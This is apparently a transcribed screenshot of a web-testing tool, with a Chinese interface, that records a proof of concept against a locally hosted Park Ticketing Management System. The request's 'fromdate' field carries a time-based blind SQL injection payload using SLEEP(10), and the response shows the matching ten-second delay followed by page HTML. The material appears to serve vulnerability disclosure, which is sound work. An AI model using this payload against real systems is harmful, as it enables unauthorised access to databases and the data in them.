 Request
数据包扫描
美 化
热加载
构造请求
10873bytes / 10044ms
美化
渲染
编码
详 情
1 POST /Park-Ticketing-Management-System-Project/ptms/
foreigner-bwdates-reports-details.php HTTP/1.1
2 Host ? : 127.0.0.1
3 Accept-Encoding: gzip, deflate, br, zstd
4 Origin: http://127.0.0.1
5 sec-ch-ua-platform: "Windows"
6 Sec-Fetch-Mode: navigate
7 Sec-Fetch-User: ?1
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 Referer: http://127.0.0.1/Park-Ticketing-Management-System-Project/
ptms/between-dates-foreignerreports.php
11 Accept-Language: zh-CN,zh;q=0.9
12 Sec-Fetch-Site: same-origin
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
14 sec-ch-ua-mobile: ?0
15 Cookie: PHPSESSID=fn23r331lhk5gbe4nbqrsg821r
16 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
17 Sec-Fetch-Dest: document
18 Cache-Control: max-age=0
19 sec-ch-ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";
v="24"
20 Content-Length auto : 45
21
22 fromdate=2025-07-04' AND (SELECT 7005 FROM (SELECT(SLEEP(10)))JmJX)--
QyUx&todate=2025-07-17&submit=
1 HTTP/1.1 200 OK
远端地址:127.0.0.1:80; 响应时间:1
0044ms; 总耗时:10046ms; URL:ht
tp://127.0.0.1/Park-Ticketin...
2 Server: nginx/1.15.11
3 Date: Fri, 04 Jul 2025 02:44:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 10873
11
12
13 <!doctype html>
14 <html class="no-js" lang="en">
15
16 <head>
17 <meta charset="utf-8">
18 <meta http-equiv="x-ua-compatible" content="ie=edge">
19 <title>View Between Dates Report - Park Ticket
Management System</title>
20 <meta name="viewport" content="width=device-width,
initial-scale=1">
21 <link rel="shortcut icon" type="image/png" href="assets/
images/icon/favicon.ico">
22 <link rel="stylesheet" href="assets/css/bootstrap.min.
css">
23 <link rel="stylesheet" href="assets/css/font-awesome.
min.css">
24 <link rel="stylesheet" href="assets/css/themify-icons.
css">
25 <link rel="stylesheet" href="assets/css/metisMenu.css">
26 <link rel="stylesheet" href="assets/css/owl.carousel.
min.css">